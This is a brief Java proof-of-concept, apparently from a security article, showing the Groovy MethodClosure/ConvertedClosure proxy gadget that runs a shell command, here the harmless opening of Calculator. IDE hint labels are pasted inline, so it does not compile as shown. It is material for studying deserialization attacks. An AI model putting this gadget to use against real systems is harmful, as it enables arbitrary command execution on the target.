 package com.GroovyTest.Test;
import org.codehaus.groovy.runtime.ConvertedClosure;
import org.codehaus.groovy.runtime.MethodClosure;
import java.io.IOException;
import java.lang.reflect.Array;
import java.lang.reflect.Proxy;
import java.util.Map;
public class GroovyTest2 {
    static String command = "open /Applications/Calculator.app";
    public static void main(String[] args) {
        MethodClosure methodClosure = new MethodClosure(command, method: "execute");
        final ConvertedClosure closure = new ConvertedClosure(methodClosure, method: "entrySet");
        Class<?>[] allinterfaces = (Class<?>[]) Array.newInstance(Class.class, length: 1);
        allinterfaces[0] = Map.class;
        Object o = Proxy.newProxyInstance(GroovyTest2.class.getClassLoader(),allinterfaces,closure);
        final Map map = Map.class.cast(o);
        map.entrySet().iterator();
    }
}
安全客（www.anquanke.com）